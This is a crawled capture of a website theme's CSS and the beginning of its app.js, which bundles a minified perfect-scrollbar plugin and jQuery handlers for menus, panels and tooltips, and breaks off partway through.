.mt-4,.my-4{margin-top:3rem!important}
.mb-4,.my-4{margin-bottom:3rem!important}
.mt-5,.my-5{margin-top:7rem!important}
.mb-5,.my-5{margin-bottom:7rem!important}
.pb-4,.py-4{padding-bottom:3rem!important}
.pt-4,.py-4{padding-top:3rem!important}
.border-top{border-top:1px solid rgba(130,130,130,.1)!important}
.main-content .tooltip{word-break:break-word}
#bulletin_box{margin-top:60px;margin-bottom:-70px;padding:5px 10px}
#bulletin_box .bulletin-ul{padding-left:10px}
.bulletin{box-sizing:border-box;height:25px;line-height:25px;overflow:hidden}
.bulletin ul{list-style-type:none;font-size:14px}
.d-flex{display:-ms-flexbox!important;display:flex!important}
.friendlink a{position:relative;display:inline-block;margin:.25rem 1rem .25rem .25rem;}
.friendlink a:before{content:'\2022';display:inline-block;position:relative;margin-right:5px}
/*.ad{overflow:hidden}*/
.ad img{width:100%;max-height:350px}
.ad-home img,.ad-footer img{max-height:150px}
@media screen and (max-width:767px){.main-content.page{padding-left:15px;padding-right:15px}
footer.main-footer .footer-text{text-align:center;float:none}
#bulletin_box{margin-top:0;margin-bottom:10px}
.no-search{margin-top:0px}
.siteico:before{padding-top:60%}
.mt-sm-3,.my-sm-3{margin-top:2rem!important}
.mb-sm-3,.my-sm-3{margin-bottom:2rem!important}
.mt-sm-0,.my-sm-0{margin-top:0!important}
}
@media (min-width:768px){.mt-md-0{margin-top:0!important}
}
.comments-area{position:relative;background:#fff;border-radius:5px;padding:20px 30px;border:0;margin-bottom:30px}
.comments-area label{color:#333;display:block;font-weight:800;margin-bottom:0.5em}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea{color:#666;background:#fff;background-image:-webkit-linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0));border:1px solid #bbb;-webkit-border-radius:3px;border-radius:3px;display:block;padding:5px 10px;width:100%}
.comment-form .comment-form-cookies-consent label{display:inline}
input[type="radio"] + label,input[type="checkbox"] + label{font-weight:400}
.form-submit{text-align:right}
input[type="button"],input[type="submit"]{background-color:#222;border:0;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:none;box-shadow:none;color:#fff;cursor:pointer;display:inline-block;font-weight:800;line-height:1;padding:1em 2em;text-shadow:none;-webkit-transition:background 0.2s;transition:background 0.2s}
.comments-title{margin-bottom:2em}
.comment-list,.comment-list .children{list-style:none;margin:0;padding:0}
.comment-body{color:#333;margin-bottom:4em}
.comment-body{margin-left:65px}
.comment-meta{margin-bottom:1.5em}
.comment-author{margin-bottom:0.4em;position:relative;z-index:2}
.comment-author .avatar{height:50px;left:-65px;position:absolute;width:50px}
.comment-metadata{color:#767676;font-weight:800;letter-spacing:0.1818em;text-transform:uppercase}
.comment-reply-link{font-weight:800;position:relative}
.icon-io-tag::after{content:'';margin-top:-0px;position:absolute;width:20px;height:17px;background:url([data-uri]) no-repeat center;background-size:100%}
.posts-nav{font-size:14px;color:rgba(0,0,0,.44);padding:10px 0;text-align:center}
.posts-nav .page-numbers{position:relative;width:35px;height:35px;line-height:35px;display:inline-block;background-color:rgba(150,150,150,.16);margin:0 2px;border-radius:0.2rem;-webkit-transition:.15s ease-out;transition:.15s ease-out}
.posts-nav .page-numbers.current,.posts-nav .page-numbers:not(.dots):hover{color:#fff !important;background-color:#f1404b;box-shadow:0px 5px 20px -3px rgba(249,100,90,.6)}
.posts-nav .page-numbers.dots{border-color:rgba(0,0,0,0)}
@media (min-width:768px){.container{width:unset;max-width:750px}}
@media (min-width:992px){.container{width:unset;max-width:970px}}
@media (min-width:1200px){.container{width:unset;max-width:1170px}.mt-lg-0{margin-top:0!important}}

/* --- search --- */
#search{max-width:717px;margin:100px auto 14px}
#search form{position:relative}
#search-text{padding:9pt;width:100%;height:50px;font-size:1pc;border:0;border-radius:3px;background-color:#fff}
#search button{position:absolute;top:0;right:0;background:#313437;border:0;width:60px;height:36px;margin:7px 9pt 0;line-height:36px;border-radius:3px}
#search button:hover{background:#000;cursor:pointer}
#search button i{color:#fff;font-size:18px}
.search-group{display:none;padding-left:75px}
.s-current .search-type{padding-left:0;display:block}
.s-current{display:block}
#search-list{position:relative}
.s-type{position:absolute;top:0;left:0;z-index:13;width:75px}
.s-type:hover{height:auto}
.s-type>span{display:block;height:31px;width:75px}
.s-type-list{display:none;position:absolute;top:31px;padding:9pt 0;width:70px;background:#fff;border-radius:5px;box-shadow:0 9px 20px rgba(0,0,0,.16)}
.s-type-list:before{position:absolute;top:-1pc;left:20px;content:'';display:block;width:0;height:0;border:10px solid transparent;border-bottom-color:#fff}
.s-type-list label{display:block;font-size:15px;text-align:center;font-weight:normal;margin-bottom:0;padding:2px 0;cursor:pointer;transition:.3s}
.s-type-list label:hover{background:rgba(136,136,136,.1)}
.s-type-list .tile-lg{color:#fff;width:3pc;height:3pc;font-size:1.25rem;line-height:3rem;border-radius:.3rem;display:block;margin:auto}
.s-type:hover .s-type-list{display:block}
.type-text{position:absolute;left:0;width:75px;padding-left:9pt;font-size:1pc;line-height:31px}
.type-text:after{content:"\f105";font-family:FontAwesome;margin:0 0 0 15px}
.search-type{white-space:nowrap;margin:0}.search-type label{margin:0}
.search-type li{display:inline-block}
.search-type li label{display:inline-block;padding:0 11px;font-size:14px;line-height:31px;border-radius:3px 3px 0 0;cursor:pointer}
.search-type input:checked+label,.search-type input:hover+label{background-color:#fff}
.set-check{margin-top:3px;font-size:9pt}.set-check label{margin-left:3px}
.set-check input,.set-check label{opacity:0;transition:all .3s ease}
.search-type li{list-style:none;display:inline-block}
@media screen and (max-width:767px){#search{margin:25px auto 15px}
.s-type-list label{padding:5px 0}
.search-type{overflow:scroll}
.search-list{height:30px;overflow-y:hidden;overflow-x:scroll;white-space:nowrap}
}
 
/* --- tougao --- */
.show_ico{float:left;width:64px;height:64px;line-height:60px;padding:2px;cursor:pointer}
.show_ico .remove{position:absolute;cursor:pointer;top:1px;right:1px;font-size:20px;z-index:1;display:block;width:24px;height:24px;line-height:24px;background:rgba(34,34,34,.5);border-radius:50%}
.wechat .show_ico .remove{font-size:25px;width:29px;height:29px;line-height:29px}
.show_ico .remove:hover{color:#f1404b}
.upload_img{position:relative;display:table;color:white;background-color:rgba(136,136,136,.1);overflow:hidden;cursor:pointer;text-align:center;vertical-align:center;border-radius:5px;transition:.3s} 
.wechat .show_ico{width:132px;height:132px;line-height:128px}
.upload_img:not(.disabled):hover{background:#222324}
.upload_img input{position:absolute;cursor:pointer;opacity:0;left:0;right:0;top:0;bottom:0}
.postform{margin:5px}
.form-control{border-color:#bbb;padding:5px 10px;border-radius:3px}
.panel-tougao button{color:#fff;background-color:#f1404b;padding-left:30px;padding-right:30px;transition:.3s}
.panel-tougao button:hover{color:#fff;background:#000}
#alert_placeholder .alert{display:inline-block}
#tougaocategorg{padding-left:6px}

/* --- black --- */
.black{background-color:#26282a}
.black,.black a:not(.btn),.black .button>a{color:#ddd}
.black p{color:#bcbcbc}
.black .tpwthwidt .text_235ileA,.black .tpwthwidt .title_2Cea4o9,.black .comments-area label{color:#bbb}
.black .text-gray,.black .comment-body{color:#888}
.black .xe-widget.xe-conversations,.black #search-text,.black .search-type input:checked+label,.black .search-type input:hover+label,.black .panel,.black .comments-area{background-color:#3d4044}
.black .s-type-list{background-color:#1f2123;box-shadow:0 9px 20px rgba(0,0,0,.3)}
.black .s-type-list:before{border-bottom-color:#1f2123}
.black .xe-widget.xe-conversations:hover,.black .xe-widget.xe-conversations:focus{background:#3d4044!important;text-decoration:none}
.black .box2{border:transparent}
.black .box2:hover{box-shadow:0 26px 40px -24px rgba(2,4,6,.3);-webkit-box-shadow:0 26px 40px -24px rgba(2,4,6,.3);-moz-box-shadow:0 26px 40px -24px rgba(2,4,6,.3)}
.black .navbar .navbar-content{background:#2c2e2f;box-shadow:none}
.black footer.main-footer{background-color:#26282a}
.black select,.black input[type="text"],.black input[type="email"],.black input[type="url"],.black input[type="password"],.black input[type="search"],.black input[type="number"],.black input[type="tel"],.black input[type="range"],.black input[type="date"],.black input[type="month"],.black input[type="week"],.black input[type="time"],.black input[type="datetime"],.black input[type="datetime-local"],.black input[type="color"],.black textarea{color:#aaa;background:#2c2e2f;border:1px solid #2c2e2f}
.black .icon-io-tag::after{background:url([data-uri]) no-repeat center;background-size:100%}
.black .site-body .btn{color:#ddd}
.black .siteico{background:#222}
.black .posts-nav{color:rgba(221,221,221,.2)}
.black .input-group-addon{color:#ddd;background:#26282a;border-color:#26282a}


--- FILE ---
content_type: application/javascript
request_url: https://www.hg86b.com/wp-content/themes/WebStack-1.2024/js/app.js?ver=1.2024
body_size: 11332
content:
/*! perfect-scrollbar - v1.1
 * https://github.com/owen0o0/WebStack
 * https://www.iotheme.cn/store/webstack.html
 */
(function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(jQuery)})(function(e){"use strict";function t(e){return"string"==typeof e?parseInt(e,10):~~e}var o={wheelSpeed:1,wheelPropagation:!1,swipePropagation:!0,minScrollbarLength:null,maxScrollbarLength:null,useBothWheelAxes:!1,useKeyboard:!0,suppressScrollX:!1,suppressScrollY:!1,scrollXMarginOffset:0,scrollYMarginOffset:0,includePadding:!1},n=0,r=function(){var e=n++;return function(t){var o=".perfect-scrollbar-"+e;return t===void 0?o:t+o}},l="WebkitAppearance"in document.documentElement.style;e.fn.perfectScrollbar=function(n,i){return this.each(function(){function a(e,o){var n=e+o,r=D-R;j=0>n?0:n>r?r:n;var l=t(j*(Y-D)/(D-R));M.scrollTop(l)}function s(e,o){var n=e+o,r=E-k;W=0>n?0:n>r?r:n;var l=t(W*(C-E)/(E-k));M.scrollLeft(l)}function c(e){return P.minScrollbarLength&&(e=Math.max(e,P.minScrollbarLength)),P.maxScrollbarLength&&(e=Math.min(e,P.maxScrollbarLength)),e}function u(){var e={width:I};e.left=B?M.scrollLeft()+E-C:M.scrollLeft(),N?e.bottom=_-M.scrollTop():e.top=Q+M.scrollTop(),H.css(e);var t={top:M.scrollTop(),height:A};Z?t.right=B?C-M.scrollLeft()-V-J.outerWidth():V-M.scrollLeft():t.left=B?M.scrollLeft()+2*E-C-$-J.outerWidth():$+M.scrollLeft(),G.css(t),U.css({left:W,width:k-z}),J.css({top:j,height:R-et})}function d(){M.removeClass("ps-active-x"),M.removeClass("ps-active-y"),E=P.includePadding?M.innerWidth():M.width(),D=P.includePadding?M.innerHeight():M.height(),C=M.prop("scrollWidth"),Y=M.prop("scrollHeight"),!P.suppressScrollX&&C>E+P.scrollXMarginOffset?(X=!0,I=E-F,k=c(t(I*E/C)),W=t(M.scrollLeft()*(I-k)/(C-E))):(X=!1,k=0,W=0,M.scrollLeft(0)),!P.suppressScrollY&&Y>D+P.scrollYMarginOffset?(O=!0,A=D-tt,R=c(t(A*D/Y)),j=t(M.scrollTop()*(A-R)/(Y-D))):(O=!1,R=0,j=0,M.scrollTop(0)),W>=I-k&&(W=I-k),j>=A-R&&(j=A-R),u(),X&&M.addClass("ps-active-x"),O&&M.addClass("ps-active-y")}function p(){var t,o,n=function(e){s(t,e.pageX-o),d(),e.stopPropagation(),e.preventDefault()},r=function(){H.removeClass("in-scrolling"),e(q).unbind(K("mousemove"),n)};U.bind(K("mousedown"),function(l){o=l.pageX,t=U.position().left,H.addClass("in-scrolling"),e(q).bind(K("mousemove"),n),e(q).one(K("mouseup"),r),l.stopPropagation(),l.preventDefault()}),t=o=null}function f(){var t,o,n=function(e){a(t,e.pageY-o),d(),e.stopPropagation(),e.preventDefault()},r=function(){G.removeClass("in-scrolling"),e(q).unbind(K("mousemove"),n)};J.bind(K("mousedown"),function(l){o=l.pageY,t=J.position().top,G.addClass("in-scrolling"),e(q).bind(K("mousemove"),n),e(q).one(K("mouseup"),r),l.stopPropagation(),l.preventDefault()}),t=o=null}function v(e,t){var o=M.scrollTop();if(0===e){if(!O)return!1;if(0===o&&t>0||o>=Y-D&&0>t)return!P.wheelPropagation}var n=M.scrollLeft();if(0===t){if(!X)return!1;if(0===n&&0>e||n>=C-E&&e>0)return!P.wheelPropagation}return!0}function g(e,t){var o=M.scrollTop(),n=M.scrollLeft(),r=Math.abs(e),l=Math.abs(t);if(l>r){if(0>t&&o===Y-D||t>0&&0===o)return!P.swipePropagation}else if(r>l&&(0>e&&n===C-E||e>0&&0===n))return!P.swipePropagation;return!0}function b(){function e(e){var t=e.originalEvent.deltaX,o=-1*e.originalEvent.deltaY;return(t===void 0||o===void 0)&&(t=-1*e.originalEvent.wheelDeltaX/6,o=e.originalEvent.wheelDeltaY/6),e.originalEvent.deltaMode&&1===e.originalEvent.deltaMode&&(t*=10,o*=10),t!==t&&o!==o&&(t=0,o=e.originalEvent.wheelDelta),[t,o]}function t(t){if(l||!(M.find("select:focus").length>0)){var n=e(t),r=n[0],i=n[1];o=!1,P.useBothWheelAxes?O&&!X?(i?M.scrollTop(M.scrollTop()-i*P.wheelSpeed):M.scrollTop(M.scrollTop()+r*P.wheelSpeed),o=!0):X&&!O&&(r?M.scrollLeft(M.scrollLeft()+r*P.wheelSpeed):M.scrollLeft(M.scrollLeft()-i*P.wheelSpeed),o=!0):(M.scrollTop(M.scrollTop()-i*P.wheelSpeed),M.scrollLeft(M.scrollLeft()+r*P.wheelSpeed)),d(),o=o||v(r,i),o&&(t.stopPropagation(),t.preventDefault())}}var o=!1;window.onwheel!==void 0?M.bind(K("wheel"),t):window.onmousewheel!==void 0&&M.bind(K("mousewheel"),t)}function h(){var t=!1;M.bind(K("mouseenter"),function(){t=!0}),M.bind(K("mouseleave"),function(){t=!1});var o=!1;e(q).bind(K("keydown"),function(n){if((!n.isDefaultPrevented||!n.isDefaultPrevented())&&t){for(var r=document.activeElement?document.activeElement:q.activeElement;r.shadowRoot;)r=r.shadowRoot.activeElement;if(!e(r).is(":input,[contenteditable]")){var l=0,i=0;switch(n.which){case 37:l=-30;break;case 38:i=30;break;case 39:l=30;break;case 40:i=-30;break;case 33:i=90;break;case 32:case 34:i=-90;break;case 35:i=n.ctrlKey?-Y:-D;break;case 36:i=n.ctrlKey?M.scrollTop():D;break;default:return}M.scrollTop(M.scrollTop()-i),M.scrollLeft(M.scrollLeft()+l),o=v(l,i),o&&n.preventDefault()}}})}function w(){function e(e){e.stopPropagation()}J.bind(K("click"),e),G.bind(K("click"),function(e){var o=t(R/2),n=e.pageY-G.offset().top-o,r=D-R,l=n/r;0>l?l=0:l>1&&(l=1),M.scrollTop((Y-D)*l)}),U.bind(K("click"),e),H.bind(K("click"),function(e){var o=t(k/2),n=e.pageX-H.offset().left-o,r=E-k,l=n/r;0>l?l=0:l>1&&(l=1),M.scrollLeft((C-E)*l)})}function m(){function t(){var e=window.getSelection?window.getSelection():document.getSlection?document.getSlection():{rangeCount:0};return 0===e.rangeCount?null:e.getRangeAt(0).commonAncestorContainer}function o(){r||(r=setInterval(function(){return x()?(M.scrollTop(M.scrollTop()+l.top),M.scrollLeft(M.scrollLeft()+l.left),d(),void 0):(clearInterval(r),void 0)},50))}function n(){r&&(clearInterval(r),r=null),H.removeClass("in-scrolling"),G.removeClass("in-scrolling")}var r=null,l={top:0,left:0},i=!1;e(q).bind(K("selectionchange"),function(){e.contains(M[0],t())?i=!0:(i=!1,n())}),e(window).bind(K("mouseup"),function(){i&&(i=!1,n())}),e(window).bind(K("mousemove"),function(e){if(i){var t={x:e.pageX,y:e.pageY},r=M.offset(),a={left:r.left,right:r.left+M.outerWidth(),top:r.top,bottom:r.top+M.outerHeight()};t.x<a.left+3?(l.left=-5,H.addClass("in-scrolling")):t.x>a.right-3?(l.left=5,H.addClass("in-scrolling")):l.left=0,t.y<a.top+3?(l.top=5>a.top+3-t.y?-5:-20,G.addClass("in-scrolling")):t.y>a.bottom-3?(l.top=5>t.y-a.bottom+3?5:20,G.addClass("in-scrolling")):l.top=0,0===l.top&&0===l.left?n():o()}})}function T(t,o){function n(e,t){M.scrollTop(M.scrollTop()-t),M.scrollLeft(M.scrollLeft()-e),d()}function r(){h=!0}function l(){h=!1}function i(e){return e.originalEvent.targetTouches?e.originalEvent.targetTouches[0]:e.originalEvent}function a(e){var t=e.originalEvent;return t.targetTouches&&1===t.targetTouches.length?!0:t.pointerType&&"mouse"!==t.pointerType&&t.pointerType!==t.MSPOINTER_TYPE_MOUSE?!0:!1}function s(e){if(a(e)){w=!0;var t=i(e);p.pageX=t.pageX,p.pageY=t.pageY,f=(new Date).getTime(),null!==b&&clearInterval(b),e.stopPropagation()}}function c(e){if(!h&&w&&a(e)){var t=i(e),o={pageX:t.pageX,pageY:t.pageY},r=o.pageX-p.pageX,l=o.pageY-p.pageY;n(r,l),p=o;var s=(new Date).getTime(),c=s-f;c>0&&(v.x=r/c,v.y=l/c,f=s),g(r,l)&&(e.stopPropagation(),e.preventDefault())}}function u(){!h&&w&&(w=!1,clearInterval(b),b=setInterval(function(){return x()?.01>Math.abs(v.x)&&.01>Math.abs(v.y)?(clearInterval(b),void 0):(n(30*v.x,30*v.y),v.x*=.8,v.y*=.8,void 0):(clearInterval(b),void 0)},10))}var p={},f=0,v={},b=null,h=!1,w=!1;t&&(e(window).bind(K("touchstart"),r),e(window).bind(K("touchend"),l),M.bind(K("touchstart"),s),M.bind(K("touchmove"),c),M.bind(K("touchend"),u)),o&&(window.PointerEvent?(e(window).bind(K("pointerdown"),r),e(window).bind(K("pointerup"),l),M.bind(K("pointerdown"),s),M.bind(K("pointermove"),c),M.bind(K("pointerup"),u)):window.MSPointerEvent&&(e(window).bind(K("MSPointerDown"),r),e(window).bind(K("MSPointerUp"),l),M.bind(K("MSPointerDown"),s),M.bind(K("MSPointerMove"),c),M.bind(K("MSPointerUp"),u)))}function y(){M.bind(K("scroll"),function(){d()})}function L(){M.unbind(K()),e(window).unbind(K()),e(q).unbind(K()),M.data("perfect-scrollbar",null),M.data("perfect-scrollbar-update",null),M.data("perfect-scrollbar-destroy",null),U.remove(),J.remove(),H.remove(),G.remove(),M=H=G=U=J=X=O=E=D=C=Y=k=W=_=N=Q=R=j=V=Z=$=B=K=null}function S(){d(),y(),p(),f(),w(),m(),b(),(ot||nt)&&T(ot,nt),P.useKeyboard&&h(),M.data("perfect-scrollbar",M),M.data("perfect-scrollbar-update",d),M.data("perfect-scrollbar-destroy",L)}var P=e.extend(!0,{},o),M=e(this),x=function(){return!!M};if("object"==typeof n?e.extend(!0,P,n):i=n,"update"===i)return M.data("perfect-scrollbar-update")&&M.data("perfect-scrollbar-update")(),M;if("destroy"===i)return M.data("perfect-scrollbar-destroy")&&M.data("perfect-scrollbar-destroy")(),M;if(M.data("perfect-scrollbar"))return M.data("perfect-scrollbar");M.addClass("ps-container");var E,D,C,Y,X,k,W,I,O,R,j,A,B="rtl"===M.css("direction"),K=r(),q=this.ownerDocument||document,H=e("<div class='ps-scrollbar-x-rail'>").appendTo(M),U=e("<div class='ps-scrollbar-x'>").appendTo(H),_=t(H.css("bottom")),N=_===_,Q=N?null:t(H.css("top")),z=t(H.css("borderLeftWidth"))+t(H.css("borderRightWidth")),F=t(H.css("marginLeft"))+t(H.css("marginRight")),G=e("<div class='ps-scrollbar-y-rail'>").appendTo(M),J=e("<div class='ps-scrollbar-y'>").appendTo(G),V=t(G.css("right")),Z=V===V,$=Z?null:t(G.css("left")),et=t(G.css("borderTopWidth"))+t(G.css("borderBottomWidth")),tt=t(G.css("marginTop"))+t(G.css("marginBottom")),ot="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,nt=null!==window.navigator.msMaxTouchPoints;return S(),M})}});
console.log("\n %c WebStack导航主题 V"+theme.version+" By 一为 %c https://www.iotheme.cn/ \n", "color: #ffffff; background: #f1404b; padding:5px 0;", "background: #030307; padding:5px 0;");
var public_vars = public_vars || {};
jQuery.extend(public_vars, {
	breakpoints: {
		largescreen: 	[991, -1],
		tabletscreen: 	[768, 990],
		devicescreen: 	[420, 767],
		sdevicescreen:	[0, 419]
	},
	lastBreakpoint: null
});
/* Main Function that will be called each time when the screen breakpoint changes */
function resizable(breakpoint)
{
	var sb_with_animation;
	// Large Screen Specific Script
	if(is('largescreen'))
	{
	}
	// Tablet or larger screen
	if(ismdxl())
	{
	}
	// Tablet Screen Specific Script
	if(is('tabletscreen'))
	{
	}
	// Tablet device screen
	if(is('tabletscreen'))
	{
		public_vars.$sidebarMenu.addClass('collapsed');
		ps_destroy();
	}
	// Tablet Screen Specific Script
	if(isxs())
	{
	}
	// Trigger Event
	jQuery(window).trigger('xenon.resize');
}
// Get current breakpoint
function get_current_breakpoint()
{
	var width = jQuery(window).width(),
		breakpoints = public_vars.breakpoints;
	for(var breakpont_label in breakpoints)
	{
		var bp_arr = breakpoints[breakpont_label],
			min = bp_arr[0],
			max = bp_arr[1];
		if(max == -1)
			max = width;
		if(min <= width && max >= width)
		{
			return breakpont_label;
		}
	}
	return null;
}
// Check current screen breakpoint
function is(screen_label)
{
	return get_current_breakpoint() == screen_label;
}
// Is xs device
function isxs()
{
	return is('devicescreen') || is('sdevicescreen');
}
// Is md or xl
function ismdxl()
{
	return is('tabletscreen') || is('largescreen');
}
// Trigger Resizable Function
function trigger_resizable()
{
	if(public_vars.lastBreakpoint != get_current_breakpoint())
	{
		public_vars.lastBreakpoint = get_current_breakpoint();
		resizable(public_vars.lastBreakpoint);
	}
	// Trigger Event (Repeated)
	jQuery(window).trigger('xenon.resized');
}

;(function($, window, undefined)
{
	"use strict";
	$(document).ready(function()
	{
		// Chat Toggler
		$('a[data-toggle="chat"]').each(function(i, el)
		{
			$(el).on('click', function(ev)
			{
				ev.preventDefault();
				public_vars.$body.toggleClass('chat-open');
				if($.isFunction($.fn.perfectScrollbar))
				{
					setTimeout(function()
					{
						public_vars.$chat.find('.chat_inner').perfectScrollbar('update');
						$(window).trigger('xenon.resize');
					}, 1);
				}
			});
		});
		// Settings Pane Toggler
		$('a[data-toggle="settings-pane"]').each(function(i, el)
		{
			$(el).on('click', function(ev)
			{
				ev.preventDefault();
				var use_animation = attrDefault($(el), 'animate', false) && ! isxs();
				var scroll = {
					top: $(document).scrollTop(),
					toTop: 0
				};
				if(public_vars.$body.hasClass('settings-pane-open'))
				{
					scroll.toTop = scroll.top;
				}
				TweenMax.to(scroll, (use_animation ? .1 : 0), {top: scroll.toTop, roundProps: ['top'], ease: scroll.toTop < 10 ? null : Sine.easeOut, onUpdate: function()
					{
						$(window).scrollTop( scroll.top );
					},
					onComplete: function()
					{
						if(use_animation)
						{
							// With Animation
							public_vars.$settingsPaneIn.addClass('with-animation');
							// Opening
							if( ! public_vars.$settingsPane.is(':visible'))
							{
								public_vars.$body.addClass('settings-pane-open');
								var height = public_vars.$settingsPane.outerHeight(true);
								public_vars.$settingsPane.css({
									height: 0
								});
								TweenMax.to(public_vars.$settingsPane, .25, {css: {height: height}, ease: Circ.easeInOut, onComplete: function()
								{
									public_vars.$settingsPane.css({height: ''});
								}});
								public_vars.$settingsPaneIn.addClass('visible');
							}
							// Closing
							else
							{
								public_vars.$settingsPaneIn.addClass('closing');
								TweenMax.to(public_vars.$settingsPane, .25, {css: {height: 0}, delay: .15, ease: Power1.easeInOut, onComplete: function()
								{
									public_vars.$body.removeClass('settings-pane-open');
									public_vars.$settingsPane.css({height: ''});
									public_vars.$settingsPaneIn.removeClass('closing visible');
								}});
							}
						}
						else
						{
							// Without Animation
							public_vars.$body.toggleClass('settings-pane-open');
							public_vars.$settingsPaneIn.removeClass('visible');
							public_vars.$settingsPaneIn.removeClass('with-animation');
						}
					}
				});
			});
		});
		// Sidebar Toggle
		$('a[data-toggle="sidebar"]').each(function(i, el)
		{
			$(el).on('click', function(ev)
			{
				ev.preventDefault();
				if(public_vars.$sidebarMenu.hasClass('collapsed'))
				{
					public_vars.$sidebarMenu.removeClass('collapsed');
					ps_init();
				}
				else
				{
					public_vars.$sidebarMenu.addClass('collapsed');
					ps_destroy();
				}
				$(window).trigger('xenon.resize');
			});
		});
		// Mobile Menu Trigger
		$('a[data-toggle="mobile-menu"]').on('click', function(ev)
		{
			ev.preventDefault();
			public_vars.$mainMenu.add(public_vars.$sidebarProfile).toggleClass('mobile-is-visible');
            if($("#main-menu").hasClass('mobile-is-visible') === true){
				public_vars.$sidebarMenu.removeClass('collapsed');
                $(".sidebar-menu-inner").css("max-height",window.innerHeight);
                ps_init();
            }
            else{
                ps_destroy();
            }
		});
		// Mobile Menu Trigger for Horizontal Menu
		$('a[data-toggle="mobile-menu-horizontal"]').on('click', function(ev)
		{
			ev.preventDefault();
			public_vars.$horizontalMenu.toggleClass('mobile-is-visible');
		});
		// Mobile Menu Trigger for Sidebar & Horizontal Menu
		$('a[data-toggle="mobile-menu-both"]').on('click', function(ev)
		{
			ev.preventDefault();
			public_vars.$mainMenu.toggleClass('mobile-is-visible both-menus-visible');
			public_vars.$horizontalMenu.toggleClass('mobile-is-visible both-menus-visible');
		});
		// Mobile User Info Menu Trigger
		$('a[data-toggle="user-info-menu"]').on('click', function(ev)
		{
			ev.preventDefault();
			public_vars.$userInfoMenu.toggleClass('mobile-is-visible');
		});
		// Mobile User Info Menu Trigger for Horizontal Menu
		$('a[data-toggle="user-info-menu-horizontal"]').on('click', function(ev)
		{
			ev.preventDefault();
			public_vars.$userInfoMenuHor.find('.nav.nav-userinfo').toggleClass('mobile-is-visible');
		});
		// Panel Close
		$('body').on('click', '.panel a[data-toggle="remove"]', function(ev)
		{
			ev.preventDefault();
			var $panel = $(this).closest('.panel'),
				$panel_parent = $panel.parent();
			$panel.remove();
			if($panel_parent.children().length == 0)
			{
				$panel_parent.remove();
			}
		});
		// Panel Reload
		$('body').on('click', '.panel a[data-toggle="reload"]', function(ev)
		{
			ev.preventDefault();
			var $panel = $(this).closest('.panel');
			// This is just a simulation, nothing is going to be reloaded
			$panel.append('<div class="panel-disabled"><div class="loader-1"></div></div>');
			var $pd = $panel.find('.panel-disabled');
			setTimeout(function()
			{
				$pd.fadeOut('fast', function()
				{
					$pd.remove();
				});
			}, 500 + 300 * (Math.random() * 5));
		});
		// Panel Expand/Collapse Toggle
		$('body').on('click', '.panel a[data-toggle="panel"]', function(ev)
		{
			ev.preventDefault();
			var $panel = $(this).closest('.panel');
			$panel.toggleClass('collapsed');
		});
		// Loading Text toggle
		$('[data-loading-text]').each(function(i, el) // Temporary for demo purpose only
		{
			var $this = $(el);
			$this.on('click', function(ev)
			{
				$this.button('loading');
				setTimeout(function(){ $this.button('reset'); }, 1800);
			});
		});
		// Popovers and tooltips
		$('[data-toggle="popover"]').each(function(i, el)
		{
			var $this = $(el),
				placement = attrDefault($this, 'placement', 'right'),
				trigger = attrDefault($this, 'trigger', 'click'),
				popover_class = $this.get(0).className.match(/(popover-[a-z0-9]+)/i);
			$this.popover({
				placement: placement,
				trigger: trigger
			});
			if(popover_class)
			{
				$this.removeClass(popover_class[1]);
				$this.on('show.bs.popover', function(ev)
				{
					setTimeout(function()
					{
						var $popover = $this.next();
						$popover.addClass(popover_class[1]);
					}, 0);
				});
			}
		});
		$('[data-toggle="tooltip"]').each(function(i, el)
		{
			var $this = $(el),
				placement = attrDefault($this, 'placement', 'top'),
				trigger = attrDefault($this, 'trigger', 'hover'),
				tooltip_class = $this.get(0).className.match(/(tooltip-[a-z0-9]+)/i);
			$this.tooltip({
				placement: placement,
				trigger: trigger
			});
			if(tooltip_class)
			{
				$this.removeClass(tooltip_class[1]);
				$this.on('show.bs.tooltip', function(ev)
				{
					setTimeout(function()
					{
						var $tooltip = $this.next();
						$tooltip.addClass(tooltip_class[1]);
					}, 0);
				});
			}
		});
	});
})(jQuery, window);

/**
 *	Xenon Main
 *
 **/
var public_vars = public_vars || {};
;(function($, window, undefined){
	"use strict";
	$(document).ready(function()
	{
		// Main Vars
		public_vars.$body                 = $("body");
		public_vars.$pageContainer        = public_vars.$body.find(".page-container");
		public_vars.$chat                 = public_vars.$pageContainer.find("#chat");
		public_vars.$sidebarMenu          = public_vars.$pageContainer.find('.sidebar-menu');
		public_vars.$sidebarProfile       = public_vars.$sidebarMenu.find('.sidebar-user-info');
		public_vars.$mainMenu             = public_vars.$sidebarMenu.find('.main-menu');
		public_vars.$horizontalNavbar     = public_vars.$body.find('.navbar.horizontal-menu');
		public_vars.$horizontalMenu       = public_vars.$horizontalNavbar.find('.navbar-nav');
		public_vars.$mainContent          = public_vars.$pageContainer.find('.main-content');
		public_vars.$mainFooter           = public_vars.$body.find('footer.main-footer');
		public_vars.$userInfoMenuHor      = public_vars.$body.find('.navbar.horizontal-menu');
		public_vars.$userInfoMenu         = public_vars.$body.find('nav.navbar.user-info-navbar');
		public_vars.$settingsPane         = public_vars.$body.find('.settings-pane');
		public_vars.$settingsPaneIn       = public_vars.$settingsPane.find('.settings-pane-inner');
		public_vars.wheelPropagation      = true; // used in Main menu (sidebar)
		public_vars.$pageLoadingOverlay   = public_vars.$body.find('.page-loading-overlay');
		public_vars.defaultColorsPalette = ['#68b828','#7c38bc','#0e62c7','#fcd036','#4fcdfc','#00b19d','#ff6264','#f7aa47'];
		// Setup Sidebar Menu
		setup_sidebar_menu();
		// Setup Horizontal Menu
		setup_horizontal_menu();
		// Sticky Footer
		if(public_vars.$mainFooter.hasClass('sticky'))
		{
			stickFooterToBottom();
			$(window).on('xenon.resized', stickFooterToBottom);
		}
		// Perfect Scrollbar
		if($.isFunction($.fn.perfectScrollbar))
		{
			if(public_vars.$sidebarMenu.hasClass('fixed'))
				ps_init();
			$(".ps-scrollbar").each(function(i, el)
			{
				var $el = $(el);
				if($el.hasClass('ps-scroll-down'))
				{
					$el.scrollTop($el.prop('scrollHeight'));
				}
				$el.perfectScrollbar({
					wheelPropagation: false
				});
			});
